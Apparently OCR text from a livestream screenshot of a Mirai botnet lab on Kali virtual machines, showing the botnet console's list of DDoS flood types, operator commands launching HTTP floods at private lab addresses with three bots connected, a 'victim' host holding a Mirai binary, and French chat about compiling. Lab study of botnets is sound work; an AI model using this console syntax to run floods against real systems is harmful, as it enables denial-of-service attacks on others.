 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet project : suite !
mirai/apache2.sh at mai...
qterminal
nils@mirai-1: ~
File Actions Edit View Help
[!] Sharing access IS prohibited!
[!] Do NOT share your credentials!
Ready
root@botnet# ?
Available attack list
dns: DNS resolver flood using the targets domain, input IP is ignored
syn: SYN flood
greip: GRE IP flood
udpplain: UDP flood with less options. optimized for higher PPS
udp: UDP flood
vse: Valve source engine specific flood
ack: ACK flood
stomp: TCP stomp flood
greeth: GRE Ethernet flood
http: HTTP flood
root@botnet# http
Must specify prefix/netmask as targets
root@botnet# http www.example.com
http is not a valid attack!
root@botnet# http 10/.^C
root@botnet# http 10.2.1.2
Must specify an attack duration
root@botnet# http 10.2.1.2 1
root@botnet# http 102.^C
root@botnet# http 10.2.1.3 10
root@botnet# n^C
root@botnet# http 10.2.1.3 60
root@botnet# http 10.2.1.3 60
root@botnet# o^C
root@botnet# http 10.2.1.3 60
root@botnet# http 10.2.1.3 600
[0] <do 1:bash- 2:telnet* 3:sudo 4:>"3 Bots Connected | ro" 21:34 11-Nov-21
nils@kali-isp5: ~
File Actions Edit View Help
nils@mirai-2: ~ × root@OpenWrt: ~ × nils@kali-isp5: ~ ×
root@victim-debian:~# ls -hl
total 52K
-rw-r--r-- 1 root root 49K Nov 11 19:29 mirai
.x86
root@victim-debian:~#
no_screen_fo... je fait des fixettes
jaiadore11su... Il y a des erreurs ?
jaiadore11su... Ou que des warnings ?
jaiadore11su... A la compie ?
jaiadore11su... compile*
jaiadore11su... Souvent c'est quand il
manque un flag
jaiadore11su... J'ai pas vraiment suivi,
mais ils ne donnent pas
la version compilé pour
amd64 et tu n'arrives
pas compiler ?
no_screen_fo... Ce serait bien de te
mettre la tête au carré
ou en 4/3 pour voir le
term openwirt
no_screen_fo... on ne voir pas la fin du
term
no_screen_fo... ok
jaiadore11su... Tu fais un peu de dev toi
?
no_screen_fo... vanilla c'est pour les dev
et vanina c'est dave
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils